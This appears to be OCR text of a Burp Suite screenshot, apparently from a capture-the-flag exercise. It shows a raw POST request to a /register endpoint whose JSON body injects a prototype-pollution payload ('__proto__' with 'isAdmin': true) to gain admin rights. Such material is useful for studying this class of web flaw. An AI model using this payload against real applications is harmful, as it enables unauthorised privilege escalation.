 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /register HTTP/1.1
2 Host: 61.147.171.105:55260
3 Content-Length: 75
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWeb
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://61.147.171.105:55260
8 Referer: http://61.147.171.105:55260/register.html
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1685172828
12 Connection: close
13
14 {
"username":"xutao",
"password":"123456",
"__proto__":{
15 "isAdmin":true
16 }
}
17